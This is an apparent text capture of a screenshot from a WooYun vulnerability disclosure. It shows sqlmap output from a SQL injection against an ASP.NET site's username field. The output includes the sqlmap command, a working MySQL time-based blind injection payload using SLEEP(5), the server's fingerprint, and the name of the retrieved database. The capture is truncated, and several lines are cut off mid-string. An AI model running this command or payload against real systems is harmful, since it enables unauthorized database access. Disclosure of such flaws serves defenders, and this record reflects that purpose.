 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt -p pnlWraq$Panel6$Panel3$txtUserName --delay 5 --dbms="mysql
rue
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: __EVENTTARGET=pnlWraq$Panel6$Panel3$Button1&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULL
ND (SELECT * FROM (SELECT(SLEEP(5)))FwGX) AND '%'='&pnlWraq$Panel6$Panel3$txtMobile=&F_CHANGED=
false&pnlWraq_Panel6_Panel2_Collapsed=false&pnlWraq_Panel6_Panel1_Collapsed=false&pnlWraq_Pane
fQ==&F_AJAX=true
---
[13:46:53] [INFO] testing MySQL
[13:46:53] [INFO] confirming MySQL
[13:46:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[13:46:53] [INFO] fetching current database
[13:46:53] [INFO] resumed: louxia_manage_db
current database: 'louxia_manage_db'
[13:46:53] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\outpu
[*] shutting down at 13:46:53
www.wooyun.org